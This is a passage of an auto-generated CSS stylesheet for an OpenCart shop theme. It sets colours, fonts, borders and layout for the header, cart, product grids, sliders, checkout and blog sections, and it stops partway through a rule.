footer .contacts-text{color: rgb(255, 255, 255)}
.fullwidth-footer, .boxed-footer #footer{background-repeat: repeat;background-position: center top;background-attachment: scroll}
footer .column-text-wrap h1, footer .column-text-wrap h2, footer .column-text-wrap h3{padding-bottom:3px;font-weight: 400;font-family: "Oswald";font-style: normal;font-size: 14px;text-transform: uppercase;color: rgb(255, 255, 255)}
.column.products .product-grid-item .price, .column.products .product-grid-item .price-new{color: rgb(255, 255, 255)}
.column.products .product-grid-item .name a, .footer-post-title{color: rgb(255, 255, 255)}
.column.products .product-grid-item{border-color: rgb(95, 104, 116);padding:4px 0;border-bottom-style:solid}
{: 30;: 30;: rgb(153, 153, 153);: rgb(233, 34, 34);background-color: rgb(244, 244, 244)}
.column.products .product-grid-item .name a{white-space:normal}
.footer-post{border-color: rgb(95, 104, 116);padding:7px 0;border-bottom-style:solid}
.journal-top-header{box-shadow:0 0px 10px 1px rgba(0, 0, 0, 0.05);background-color: rgb(244, 244, 244)}
#cart .heading i{border-left-style:solid}
.mini-cart-info table tr{border-bottom-style:solid;border-bottom-color: rgb(228, 228, 228)}
#cart .content .cart-wrapper{box-shadow:0 2px 5px rgba(0, 0, 0, 0.10)}
#cart .heading, .ie9 #cart button.heading{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255)}
.journal-header-center #cart{border-color: rgb(169, 184, 192);background-color: rgb(186, 0, 133)}
.journal-header-center #cart:hover{background-color: rgb(221, 0, 159)}
.mini-cart-info table tr td.image img{border-width: 3px;border-style: solid;border-color: rgb(244, 244, 244)}
.mini-cart-info{max-height:350px}
.mini-cart-total{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69);background-color: rgb(244, 244, 244)}
.button-search, .journal-header-center .button-search{border-right-style:solid}
#search input{background-color: rgb(255, 255, 255)}
.journal-header-center #search input{border-color: rgb(153, 153, 153);background-color: rgb(255, 255, 255)}
.autocomplete2-suggestions{box-shadow:0 1px 8px -3px rgba(0,0,0,.5);background-color: rgb(244, 244, 244)}
.autocomplete2-suggestion span.p-price{display:block}
.autocomplete2-suggestions > div{max-height:350px}
.journal-language .dropdown-menu > li, .journal-currency .dropdown-menu > li{border-top-style:solid;border-top-style:solid}
.journal-language .dropdown-menu, .journal-currency .dropdown-menu{border-radius: 3px;background-color: rgb(255, 255, 255);box-shadow:0 2px 2px rgba(0, 0, 0, 0.15)}
.journal-currency form .currency-symbol{border-radius: 50%;color: rgb(234, 35, 73);background-color: rgb(255, 255, 255)}
#cart .heading i:before{content: '\e000';font-size: 27px;color: rgb(255, 255, 255)}
.button-search i:before{content: '\e697';font-size: 20px;color: rgb(169, 184, 192)}
header, .journal-header-center .journal-center-bg{background-color: rgb(244, 244, 244);background-repeat: repeat;background-position: center top;background-attachment: scroll}
.journal-header-default #logo, .journal-header-menu #logo{background-color: rgb(255, 255, 255)}
.journal-cart{background-color: rgb(234, 35, 73)}
#cart .content .cart-wrapper, .oc2 #cart .checkout{background-color: rgb(255, 255, 255)}
.mini-cart-info table tr td.remove i{color: rgb(234, 35, 73)}
.mini-cart-info table tr td.remove i:hover{color: rgb(66, 139, 202)}
.autocomplete2-suggestion{border-bottom-style:solid;border-color: rgb(189, 195, 199)}
.autocomplete2-suggestion:hover{background-color: rgb(228, 228, 228)}
.button-search:hover i:before{color: rgb(255, 255, 255)}
.button-search{background-color: rgb(255, 255, 255);border-color:rgb(244, 244, 244)}
.button-search:hover{background-color: rgb(169, 184, 192)}
.journal-language .dropdown-menu > li > a, .journal-currency .dropdown-menu > li > a{color: rgb(51, 55, 69)}
.journal-language .dropdown-menu > li > a:hover, .journal-currency .dropdown-menu > li > a:hover{color: rgb(51, 55, 69);background-color: rgb(244, 244, 244)}
.journal-header-center .journal-language form > div, .journal-header-center .journal-currency form > div{border-color: rgb(244, 244, 244)}
header{box-shadow:0 0px 10px 1px rgba(0, 0, 0, 0.05)}
#cart{box-shadow:0 1px 5px -2px rgba(0, 0, 0, 0.6)}
.journal-header-center .journal-top-header, .journal-header-center .journal-secondary{border-bottom-style:solid; border-top-style:solid;;border-color: rgb(238, 238, 238)}
.autocomplete2-suggestion .p-image{display:block}
.journal-header-mega #logo a{text-align:left}
.product-wrapper{background-color: rgb(255, 255, 255);box-shadow:none}
.product-grid-item .image .label-latest{display: block}
.product-grid-item .image .label-sale{display: block}
.product-grid-item .image .outofstock{display: block}
.product-grid-item .name a, .posts h2 a{white-space:normal;font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item .price{display:inline-block;;border-top-width: 1px;border-bottom-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px;display:inline-block}
.product-details:before{font-size: 25px;color: rgb(255, 255, 255)}
.product-grid-item .cart .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-grid-item .quickview-button .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-grid-item .quickview-button {margin-left: -19px;margin-top: -20px}
.product-grid-item .quickview-button .button{border-radius: 50%}
.product-grid-item .quickview-button .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-grid-item.display-icon .wishlist-icon, .product-grid-item.display-icon .compare-icon{border-radius: 50%;width:35px;height:35px; padding:0;;background-color: rgb(234, 35, 73)}
.product-grid-item .wishlist [data-hint]:after, .product-grid-item .compare [data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-grid-item .cart .button-left-icon:before, .product-grid-item .cart .button-right-icon:before{content: '\e000';font-size: 23px;color: rgb(255, 255, 255)}
.product-grid-item .quickview-button .button-left-icon:before, .product-grid-item .quickview-button .button-right-icon:before{content: '\e015';font-size: 22px;color: rgb(255, 255, 255);top: -1px}
.product-grid-item .wishlist-icon:before{content: '\e662';font-size: 11px}
.product-grid-item .compare-icon:before{content: '\e025';font-size: 11px}
.product-grid-item .price, .product-grid-item .price-new{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 15px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item .price-old{color: rgb(234, 35, 73)}
.product-grid-item .wishlist a, .product-grid-item .compare a{font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 10px;text-transform: none;color: rgb(51, 55, 69)}
.product-grid-item .name a:hover, .side-column .product-grid-item .name a:hover, .posts h2 a:hover{color: rgb(234, 35, 73)}
.product-grid-item.display-icon .wishlist a:hover i, .product-grid-item.display-icon .compare a:hover i{background-color: rgb(66, 139, 202)}
.product-grid-item .rating{top:-60px;margin-left:-47px;display:block}
.product-grid-item .description{display:none}
.category-list ul li a, .refine-category-name{color: rgb(95, 104, 116)}
.category-list ul li:after{color: rgb(228, 228, 228)}
.category-list{background-color: rgb(51, 55, 69)}
.refine-image a{background-color: rgb(250, 250, 250)}
.refine-image a:hover{background-color: rgb(255, 255, 255)}
.product-filter{background-color: rgb(95, 104, 116)}
.product-filter, .product-compare a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none;color: rgb(255, 255, 255)}
.pagination b, .pagination a:hover{color: rgb(255, 255, 255)}
.category-list ul li a:hover, .refine-image a:hover .refine-category-name{color: rgb(79, 234, 35)}
.pagination{background-color: rgb(250, 250, 250);box-shadow:none}
.product-filter .display a i:hover, .product-filter .display a.active i{color:rgb(234, 35, 73) !important}
.product-compare a:hover{color: rgb(66, 139, 202)}
#infscr-loading div{color: rgb(241, 196, 15)}
.pagination a, .pagination b, .pagination li{border-radius: 50%}
.pagination a{background-color: rgb(255, 255, 255);color: rgb(51, 55, 69)}
.pagination b, .pagination a:hover, .pagination li.active {background-color: rgb(234, 35, 73)}
.pagination .results, .dataTables_info{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none}
.category-page .heading-title{text-align:left}
.tp-bannertimer, .tp-bannertimer.tp-bottom{height:3px;background-color: rgb(234, 35, 73)}
.tp-bullets.tp-thumbs .bullet:before{opacity:.4}
.tp-bullets.tp-thumbs .bullet.selected:before, .tp-bullets.tp-thumbs .bullet:hover:before{opacity:0}
.tp-bullets.tp-thumbs{border-width: 5px;border-radius: 3px;border-style: solid;border-color: rgb(255, 255, 255)}
.tp-leftarrow:before, .tp-leftarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:before{content: '\e093';font-size: 35px;color: rgb(255, 255, 255)}
.tp-rightarrow:before, .tp-rightarrow.default:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:before{content: '\e094';font-size: 35px;color: rgb(255, 255, 255)}
.tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover, .journal-simple-slider .owl-controls .owl-page.active span, .journal-simple-slider .owl-controls.clickable .owl-page:hover span{background-color: rgb(234, 35, 73)}
.tp-bullets.simplebullets.round .bullet, .journal-simple-slider .owl-controls .owl-page span{background-color: rgb(255, 255, 255);border-radius: 50%;margin-left:8px;width:12px;height:12px}
.tp-leftarrow:hover:before, .tp-leftarrow.default:hover:before, .tp-rightarrow:hover:before, .tp-rightarrow.default:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-prev:hover:before, .journal-simple-slider .owl-controls .owl-buttons .owl-next:hover:before{color: rgb(234, 35, 73)}
.journal-carousel .htabs a, .side-column .journal-carousel .htabs a{border-right-style:solid;border-color: rgb(255, 255, 255)}
.journal-carousel .owl-prev:before{content: '\e093';font-size: 25px;color: rgb(255, 255, 255)}
.journal-carousel .owl-next:before{content: '\e094';font-size: 25px;color: rgb(255, 255, 255)}
.owl-controls .owl-page span{background-color: rgb(95, 104, 116);border-radius: 50%;width:12px;height:12px}
.journal-carousel .owl-prev:hover:before, .journal-carousel .owl-next:hover:before{color: rgb(66, 139, 202)}
.owl-controls .owl-page.active span, .owl-controls.clickable .owl-page:hover span{background-color: rgb(234, 35, 73)}
.journal-carousel .htabs a:hover, .journal-carousel .htabs a.selected{color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.journal-carousel .owl-buttons .owl-next{right:5px}
.journal-carousel .owl-buttons.side-buttons .owl-next{right:10px}
.journal-carousel .owl-buttons div{width:32px;height:32px; line-height:32px;;top:-56px;border-radius: 50%}
.journal-carousel .owl-buttons.side-buttons div{background-color: rgb(234, 35, 73)}
.journal-carousel .owl-buttons.side-buttons div:hover{background-color: rgb(66, 139, 202)}
.journal-carousel .owl-buttons.side-buttons .owl-prev{left:10px}
.journal-carousel .owl-buttons .owl-prev{right:35px}
.journal-carousel .side-buttons .owl-prev:hover:before, .journal-carousel .side-buttons .owl-next:hover:before{color: rgb(255, 255, 255)}
.journal-carousel.carousel-brand .product-wrapper{box-shadow:none}
.journal-carousel.carousel-product .product-wrapper{box-shadow:none}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td{border-bottom-style:solid;border-color: rgb(244, 244, 244)}
.cart-info .image a img, .wishlist-info .image a img, .compare-info tbody tr:first-of-type + tr > td img{border-width: 3px;border-style: solid;border-color: rgb(244, 244, 244)}
.action-area h3{color: rgb(255, 255, 255);background-color: rgb(95, 104, 116)}
.buttons{border-color: rgb(250, 250, 250);padding-top:15px; padding-bottom:15px;;padding-left:15px; padding-right:15px;background-color: rgb(250, 250, 250)}
.cart-info table, .wishlist-info table, .compare-info td, table.list tbody td, .order-list .order-content{background-color: rgb(255, 255, 255)}
.cart-info tbody td, .wishlist-info tbody td, .compare-info td, table.list tbody td, .order-list .order-content{color: rgb(51, 55, 69)}
.cart-info tbody td a, .wishlist-info tbody td a, .compare-info .name a{color: rgb(66, 139, 202)}
.cart-info tbody td a:hover, .wishlist-info tbody td a:hover, .compare-info .name a:hover{color: rgb(234, 35, 73)}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, table.list, table.list td, .order-list .order-id, .order-list .order-status{color: rgb(244, 244, 244)}
.cart-info thead td, .wishlist-info thead td, .compare-info thead td, .manufacturer-heading, table.list thead td, .order-list .order-id, .order-list .order-status{background-color: rgb(95, 104, 116)}
.login-content > div, .sitemap-info ul{background-color: rgb(250, 250, 250)}
.login-content hr{background-color: rgb(228, 228, 228)}
#content.sc-page .content p, #content.sc-page .action-area p, .cart-total, table.list tfoot td{color: rgb(51, 55, 69);background-color: rgb(250, 250, 250)}
table.radio .highlight:hover td label, .action-area .panel-title:hover a{color: rgb(255, 255, 255)}
table.radio .highlight td, .action-area .panel-heading{background-color: rgb(255, 255, 255)}
table.radio .highlight:hover td, .action-area .panel-heading:hover{background-color: rgb(95, 104, 116)}
#content.sc-page .content table.radio .highlight td{border-color: rgb(244, 244, 244)}
.checkout-heading, .checkout .panel-heading{background-color: rgb(95, 104, 116)}
.checkout-heading{border-color: rgb(51, 55, 69);border-bottom-style:solid}
.checkout-product thead td, .checkout-product tfoot td{color: rgb(51, 55, 69);background-color: rgb(244, 244, 244)}
.checkout-product tbody td{border-color: rgb(244, 244, 244)}
.checkout-content, .checkout-page .panel-body{background-color: rgb(255, 255, 255)}
.checkout-content, .checkout-page .panel-body {padding:12px}
.checkout-heading, .checkout .panel-title{color: rgb(255, 255, 255)}
.information-page #content h1.heading-title{text-align:left}
table.radio .highlight td label, .action-area .panel-title{color: rgb(63, 87, 101)}
#container.maintenance-message, .extended-container #container.maintenance-message{background-attachment: scroll}
.ui-pnotify {display: block !important;background-color: rgb(255, 255, 255)}
.ui-pnotify-text img {display: block;border-width: 3px;border-style: solid;border-color: rgb(228, 228, 228)}
.ui-pnotify-title {font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);background-color: rgb(95, 104, 116)}
.ui-pnotify-closer{color: rgb(255, 255, 255)}
.ui-pnotify-closer:hover{color: rgb(66, 139, 202)}
.ui-pnotify-text a{color: rgb(66, 139, 202)}
.ui-pnotify-text a:hover{color: rgb(234, 35, 73)}
.notification-buttons .notification-checkout:hover{color: rgb(255, 255, 255)}
.notification-buttons .notification-cart:hover{color: rgb(255, 255, 255)}
.notification-buttons{display:block}
.notification-buttons .notification-cart{color: rgb(255, 255, 255)}
.notification-buttons .notification-checkout{color: rgb(255, 255, 255)}
.journal-sf ul label img{border-width: 2px;border-style: solid;border-color: rgb(228, 228, 228)}
.sf-reset-icon:after{content: '\e025';font-size: 20px}
.sf-price .ui-widget-header{background-color: rgb(234, 35, 73)}
.sf-price .value{color: rgb(255, 255, 255);background-color: rgb(95, 104, 116);border-radius: 3px}
.sf-price .ui-slider-handle:hover{background-color: rgb(35, 234, 38)}
.sf-price .ui-slider-handle{background-color: rgb(95, 104, 116);border-radius: 50%;height:16px;top:-7px;width:16px}
.journal-sf ul label.sf-checked img{border-color: rgb(169, 184, 192)}
.side-column .journal-sf .box ul li label.sf-checked, .side-column .journal-sf .box ul li label:hover{color: rgb(60, 234, 35)}
.sf-reset{color: rgb(255, 255, 255)}
.sf-reset:hover{color: rgb(95, 104, 116)}
.sf-icon:after{color: rgb(255, 255, 255);background-color: rgb(63, 87, 101)}
.side-column .journal-sf .box ul li{border-color: rgb(228, 228, 228);padding-left:10px;padding-top:5px;padding-bottom:5px;border-bottom-style:solid}
.sf-price .box-content{padding-bottom:40px;padding-left:25px;padding-right:25px;padding-top:20px}
.sf-price .ui-slider-horizontal{height:3px}
.journal-sf .sf-image .box-content ul li{padding-bottom:10px;padding-right:10px;width:20%}
.side-column .journal-sf .box ul li label{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 13px;text-transform: none}
.journal-sf .sf-image .box-content{padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px}
.sf-price .ui-widget-content{background: rgb(66, 139, 202)}
.journal-sf .box-content{max-height:265px}
.journal-sf .sf-category.sf-image .box-content ul li{width:25%}
.journal-sf .sf-manufacturer.sf-image .box-content ul li{width:25%}
.side-column .block-content{padding:10px}
.side-column .box.cms-blocks .block-content{background-color: rgb(250, 250, 250)}
.editor-content h1, .editor-content h2, .editor-content h3, .side-block-content h1, .side-block-content h3, .side-block-content h3{padding-bottom:7px;font-weight: 400 !important;font-family: "Oswald" !important;font-style: normal !important;font-size: 14px !important;text-transform: none !important}
.nav-numbers a{background-color: rgb(95, 104, 116);border-radius: 50%;width:12px;height:12px}
.nav-numbers a:hover, .nav-numbers li.active a{background-color: rgb(234, 35, 73)}
.gallery-thumb a:before{content: '\e015';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-close:before{content: '\e601';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-prev:before{content: '\e093';font-size: 30px;color: rgb(255, 255, 255)}
#swipebox-next:before{content: '\e094';font-size: 30px;color: rgb(255, 255, 255)}
.gallery-thumb .item-hover{background-color: rgba(0, 0, 0, 0.5)}
#swipebox-overlay{background-color: rgba(0, 0, 0, 0.75)}
#swipebox-action, #swipebox-caption{background-color: rgb(51, 55, 69);color: rgb(255, 255, 255)}
#swipebox-close:hover:before{color: rgb(66, 139, 202)}
#swipebox-prev:hover:before, #swipebox-next:hover:before{color: rgb(66, 139, 202)}
.side-column .journal-gallery .box-content{padding:10px !important}
.product-list-item{background-color: rgb(244, 244, 244)}
.product-list-item .image .label-latest{display: block}
.product-list-item .image .label-sale{display: block}
.product-list-item .image .outofstock{display: block}
.product-list-item .description{display:block}
.product-list-item .cart .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-list-item .cart .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-list-item .quickview-button .button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.product-list-item .quickview-button {margin-left: -20px;margin-top: -20px}
.product-list-item .quickview-button .button{border-radius: 50px}
.product-list-item .quickview-button .button[data-hint]:after{border-radius: 3px;color: rgb(255, 255, 255);background-color: rgb(66, 139, 202)}
.product-list-item .wishlist a, .product-list-item .compare a{color: rgb(51, 55, 69)}
.product-list-item .cart .button-left-icon:before, .product-list-item .cart .button-right-icon:before{content: '\e000';font-size: 23px;color: rgb(255, 255, 255)}
.product-list-item .quickview-button .button-left-icon:before, .product-list-item .quickview-button .button-right-icon:before{content: '\e015';font-size: 20px;color: rgb(255, 255, 255)}
.product-list-item .wishlist-icon:before{content: '\e662';font-size: 11px;color: rgb(51, 55, 69)}
.product-list-item .compare-icon:before{content: '\e025';font-size: 11px;color: rgb(51, 55, 69)}
.product-list-item .wishlist a:hover, .product-list-item .compare a:hover{color: rgb(234, 35, 73)}
.side-column .box-content li a, .side-column .box-category li a, .journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr{border-bottom-style:solid}
.side-column .side-category-accordion i{background-color: rgb(169, 184, 192)}
.side-column .side-category-accordion i:hover{color: rgb(255, 255, 255);background-color: rgb(35, 234, 38)}
.side-column .box-category li a:before, .side-column .box-content li a:before{content: '\e62c';font-size: 15px;color: rgb(169, 184, 192)}
.side-column .box-content li a, .side-column .store-picker, .side-column .box, .side-column .box-category li a, .side-column .oc-module .product-grid-item, #column-right .recentComments li, #column-left .recentComments li, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-column .oc-store{background-color: rgb(250, 250, 250)}
.side-column, .side-column .oc-module .product-grid-item .price, .journal-sf ul li label, .side-post-title{color: rgb(51, 55, 69)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .side-column .box-content li a.active, .side-column .box-category li a.active, .side-column .oc-module .product-grid-item .name a:hover, #column-right .recentArticles li > a:hover, #column-right .popularArticles li > a:hover, #column-left .recentArticles li > a:hover, #column-left .popularArticles li > a:hover{color: rgb(76, 179, 86)}
.side-column .box-content li a:hover, .side-column .box-category li a:hover, .side-column .box-content li a.active, .side-column .box-category li a.active{background-color: rgb(255, 255, 255)}
.side-column .box-content li a, .side-column .box-category li a,.journal-sf ul li, .side-column .oc-module .product-grid-item, #column-right .recentArticles li, #column-right .popularArticles li, #column-left .recentArticles li, #column-left .popularArticles li, .side-post + hr {border-color:rgb(228, 228, 228)}
.side-column .heading-title, .side-column .box-heading, .side-column #blogArticle .articleHeader h1, .oc-filter .panel-heading{padding-left:10px}
.side-column .box-content li a, .side-column .box-category li a{padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:10px}
.side-column .oc-module .product-grid-item{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}
.side-column .side-category i{height:20px;top:8px;right:8px;font-weight: normal;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 18px;text-transform: none;color: rgb(255, 255, 255);width:20px}
.side-column .oc-module .product-grid-item .name a{white-space:nowrap}
.side-column .box-content li a, .side-column .box-category li a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title{color: rgb(51, 55, 69)}
#content .welcome h1, .side-column .welcome h1{text-align:left;border-color: rgb(189, 195, 199);font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 30px;text-transform: none;color: rgb(51, 55, 69);border-bottom-style:solid}
#content .welcome p, .side-column .welcome p{text-align:left}
.product-grid-item .name{display:table}
.journal-currency{display:none !important}
.journal-language{display:none !important}
.product-info .right .description{display:block}
.product-info .right > div > .options{display:none}
.journal-header-center .journal-cart{display:block}
.product-info .product-options > .cart{display:block}
.journal-header-center #search{display:block}
.product-info .right > div > .price{display:block}
.product-info .right .wishlist-compare .links a:first-of-type{display:inline-block;}
.product-info .right .wishlist-compare .links a + a{display:inline-block}
.product-grid-item .compare, .product-filter .product-compare{display:inline-block}
.product-grid-item .wishlist{display:inline-block}
.journal-carousel .product-grid-item .cart{display:block}
.custom-sections .product-grid-item .price{display:inline-block}
.product-list-item .name{display:table}
.mega-menu .product-grid-item .wishlist{display:none}
.mega-menu .product-grid-item .compare{display:none}
.journal-carousel .product-grid-item .wishlist{display:inline-block}
.product-list-item .wishlist{display:inline-block}
.product-list-item .price{display:inline-block}
.side-column .journal-carousel .product-grid-item .wishlist{display:none}
.journal-carousel .product-grid-item .compare{display:inline-block}
.side-column .journal-carousel .product-grid-item .price{display:inline-block}
.product-list-item .compare{display:inline-block}
.product-list-item .cart{display:block}
.journal-carousel .product-grid-item .price{display:inline-block}
.journal-carousel .product-grid-item .name{display:table}
.mega-menu .product-grid-item .cart{display:block}
.side-column .journal-carousel .product-grid-item .compare{display:none}
.side-column .journal-carousel .product-grid-item .cart{display:block}
.custom-sections .product-grid-item .wishlist{display:inline-block}
.custom-sections .product-grid-item .cart{display:block}
.side-column .journal-carousel .product-grid-item .name{display:table}
.custom-sections .product-grid-item .compare{display:inline-block}
.custom-sections .product-grid-item .name{display:table}
.mega-menu .product-grid-item .name{display:table}
.countdown > span{border-right-style:solid}
.product-info .right > div .countdown > span{border-right-style:solid;border-color: rgb(228, 228, 228)}
.product-info .right > div .countdown{background-color: rgb(169, 184, 192)}
.expire-text{background-color: rgb(234, 35, 73);padding-left:5px;padding-bottom:5px;padding-right:5px;text-align:left;font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 14px;text-transform: none;color: rgb(255, 255, 255);padding-top:5px}
span.p-comment:before{content: '\e1ae';font-size: 13px;color: rgb(234, 35, 73)}
span.p-date:before{content: '\e6b3';font-size: 13px;color: rgb(234, 35, 73)}
span.p-author:before{content: '\e1b8';font-size: 13px;color: rgb(234, 35, 73)}
.posts.blog-list-view .post-item-details h2 a{white-space:nowrap}
.posts .post-wrapper h2 a{font-weight: bold;font-family: Helvetica, Arial, sans-serif;font-style: normal;font-size: 16px;text-transform: none;white-space:nowrap}
.post-wrapper{background-color: rgb(255, 255, 255)}
.post-wrapper:hover{background-color: rgb(250, 250, 250)}
.post-item-details{text-align:left;padding-right:15px;padding-left:15px}
.posts.blog-list-view .post-image{width:30%}
.journal-blog-feed:hover{color: rgb(0, 0, 0)}
.journal-blog-feed{right:15px;color: rgb(255, 255, 255)}
.posts.blog-list-view .post-item-details h2 a span{border-bottom-style:solid}
.journal-blog-feed:before{content: '\e6b4';font-size: 16px;color: rgb(255, 255, 255);top: 2px}
.side-blog .box-post{padding-right:10px;padding-bottom:10px;padding-left:10px;padding-top:10px}
.post-module .post-item-details{text-align:left}
.post-module .post-wrapper .post-item-details h2 a{white-space:nowrap}
.side-blog .side-post + hr{border-bottom-style:solid}
.blog-post .post-stats .p-category:before{content: '\e6b2';font-size: 14px;color: rgb(234, 35, 73)}
.comment-form form{padding:15px;background-color: rgb(250, 250, 250)}
.reply-form .comment-form form{background-color: rgb(238, 238, 238)}
.post-comment h3{text-align:left;color: rgb(255, 255, 255);margin-top:20px;padding-left:10px;padding-top:10px;padding-right:10px;padding-bottom:10px;background-color: rgb(234, 35, 73)}
.reply-form h3{text-align:left;color: rgb(255, 255, 255);margin-top:20px;background-color: rgb(234, 35, 73);padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}
.comments .avatar{border-width: 2px;border-style: solid;border-color: rgb(169, 184, 192)}
.comments > h3{text-align:left;color: rgb(255, 255, 255);margin-top:20px;padding-left:10px;padding-bottom:10px;padding-top:10px;padding-right:10px;background-color: rgb(234, 35, 73)}
.post-details blockquote{color: rgb(119, 119, 119)!important}
.post-details .tags{text-align:left}
.post-details .tags b{background-color: rgb(51, 55, 69)}
.post-details .tags a, .side-blog-tags .box-tag a{color: rgb(255, 255, 255);background-color: rgb(95, 104, 116)}
.post-stats.comment-date{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;background-color: rgb(250, 250, 250)}
.post-details{padding:15px;background-color: rgb(250, 250, 250)}
.blog-post .social{text-align:left;border-top-style:solid}
.comments > .comment:nth-of-type(even){background-color: rgb(250, 250, 250)}
.comments > .comment:nth-of-type(odd){background-color: rgb(250, 250, 250)}
.comments .reply:nth-of-type(even){background-color: rgb(238, 238, 238)}
.comments .reply:nth-of-type(odd){background-color: rgb(238, 238, 238)}
.post-details .tags a:hover, .side-blog-tags .box-tag a:hover{background-color: rgb(234, 35, 73);color: rgb(255, 255, 255)}
.blog-post .heading-title{text-align:left}
.post-details, .post-details p, .post-details font, .post-details span, .post-details p font, .post-details p span, .post-details strong{line-height:20px !important}
.journal-checkout .table-responsive{max-height:346px}
.journal-checkout .checkout-content{background-color: rgb(255, 255, 255)}
.one-page-checkout h1.heading-title{text-align:left}
.journal-checkout .confirm-button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.journal-checkout .confirm-order{text-align:left}
.journal-checkout .secondary-title{text-align:left}
.journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group{border-style:solid}
.one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart tbody tr:first-of-type td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type{border-style:solid}
.form-group.fax-input{display:block}
.form-group.address-2-input{display:block}
.form-group.company-input{display:block}
.journal-checkout .spw > div p{display:none}
.journal-checkout .coupon-voucher .input-group-btn input.button:active{box-shadow:inset 0 1px 10px rgba(0, 0, 0, 0.8)}
.journal-header-center .journal-search:hover #search input{background-color: rgb(238, 238, 238)}
.footer-post-title{white-space:nowrap; line-height:1.1;}
.column.products .product-grid-item .price, .side-column .oc-module .product-grid-item .price{display:inline-block}

/* Swipebox Loader */
#swipebox-slider .slide {
  background-image: url('image/data/journal2/loader.gif');
}
.mfp-iframe-scaler iframe{
  background-image: url('image/data/journal2/loader.gif');
  background-repeat: no-repeat;
  background-position: center;
}

.social{
  background-image: url('image/data/journal2/loader.gif');
}




/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
   max-width: 1294px;
}

.extended-container:before{
  display:block;
}




@media only screen and (max-width:1314px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 15px;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 15px;
  }
}
@media only screen and (max-width:760px) {
 .journal-header-center .journal-search, .journal-header-center .journal-links{
    padding-left: 0;
  }
 .journal-header-center .journal-cart, .journal-header-center .journal-secondary{
    padding-right: 0;
  }
}





.category-info .image{
display:none;
}

/*Notification Position*/
.ui-pnotify{
right:20px;
}
.ui-pnotify{
        box-shadow:0px 1px 12px rgba(0, 0, 0, 0.2);
}



.ui-pnotify:hover .ui-pnotify-closer{
opacity:1;
}


.breadcrumb{
        text-align:left;
}




/* Product Grid */



.product-wrapper{
  box-shadow: none;
}




.custom-sections.section-product .product-wrapper{
  box-shadow: none;
}





.journal-carousel.carousel-product .product-wrapper{
  box-shadow: none;
}





.journal-carousel.carousel-brand .product-wrapper{
  box-shadow: none;
}





.enquiry-button .button i:before{
  color:rgb(255, 255, 255);
}


.product-grid-item .cart .button-left-icon:before{
  margin-right: 6px;
}

.product-grid-item .cart .button-right-icon{
display:none;
}




/* BLOG */





.post-module .post-wrapper{
